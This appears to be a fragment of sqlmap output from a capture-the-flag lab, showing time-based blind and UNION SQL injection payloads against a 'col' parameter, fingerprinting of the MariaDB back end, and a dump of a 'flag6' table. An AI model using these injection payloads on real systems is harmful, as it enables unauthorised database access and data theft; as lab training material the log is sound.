 Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: col=id`) AND 1727=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- Heml
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: col=id`) UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71716a6271,0x4c4f476245465841516d6765466e6c6874717276626b6d544e45665161737a6c74544e4c4971614f,0x7171787871),NUL
---
[10:38:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[10:38:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:38:07] [INFO] fetching current database
[10:38:07] [INFO] fetching columns for table 'flag6' in database 'testdb'
[10:38:07] [INFO] fetching entries for table 'flag6' in database 'testdb'
Database: testdb
Table: flag6
[1 entry]
+----+----------------------------------+
| id | content                          |
+----+----------------------------------+
| 1  |                                  |
+----+----------------------------------+
[10:38:08] [INFO] table 'testdb.flag6' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag6.csv'
[10:38:08] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:38:08] [WARNING] your sqlmap version is outdated
[*] ending @ 10:38:08 /2026-11-19/